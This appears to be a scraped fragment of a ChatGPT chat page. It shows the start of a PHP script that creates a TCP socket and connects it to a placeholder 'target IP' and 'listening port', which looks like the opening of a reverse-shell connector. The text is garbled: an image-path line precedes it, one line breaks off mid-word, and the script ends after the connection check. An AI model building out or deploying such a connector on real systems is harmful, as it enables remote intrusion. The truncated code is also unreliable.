 php
Copy code
<?php
$ip = '127.0.0.1';  // Change this to the target IP
$port = 1234;       // Change this to the listening port
// Create a TCP socket
$socket = socket_create(AF_INET, SOCK_STREAM, SOL_TCP);
if ($socket === false) {
    echo "socket_create() failed: reason: " . socket_strerror(socket_last_error()) . "\n";
    exit;
}
// Connect to the person's IP and port
$result = socket_connect($socket, $ip, $port);
if ($result === false) {
    echo "socket_connect() failed.\nReason: ($result) " . socket_strerror(socket_last_erro
    socket_close($socket);
    exit;
}
Message ChatGPT